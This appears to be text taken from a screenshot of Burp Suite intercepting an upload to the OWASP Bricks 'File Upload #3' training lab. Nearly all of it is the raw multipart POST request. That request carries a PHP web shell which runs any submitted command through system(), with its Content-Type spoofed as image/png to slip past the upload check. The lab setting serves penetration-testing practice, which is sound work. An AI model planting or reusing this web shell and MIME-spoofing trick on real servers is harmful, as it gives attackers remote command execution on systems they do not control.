 Brick
Bricks File Upload #3
192.168.10.10/owaspbricks/upload-
Upload
Upload
B
Uploa
192.168.10.10
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.10.10:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 POST /owaspbricks/upload-3/index.php HTTP/1.1
2 Host: 192.168.10.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:86.0) Gecko/20100101 LibreWolf/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------111861695940484212112049625508
8 Content-Length: 542
9 Origin: http://192.168.10.10
10 Connection: close
11 Referer: http://192.168.10.10/owaspbricks/upload-3/index.php
12 Cookie: PHPSESSID=kav8lfo7dv6grheecae88uojt2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------111861695940484212112049625508
16 Content-Disposition: form-data; name="userfile"; filename="simple-post-comamnd-injection.php"
17 Content-Type: image/png
18
19 <form action='#' method='POST'>
20 <input type='text' name='c' />
21 <input type='submit' />
22 </form>
23
24 <?php
25
26 echo 'Command: '.$_POST['c'].'<br/>';
27
28 system($_POST['c']);
29
30 ?>
31 -----------------------------111861695940484212112049625508
32 Content-Disposition: form-data; name="upload"
33
34 Upload
35 -----------------------------111861695940484212112049625508--
36
Search... 0 matches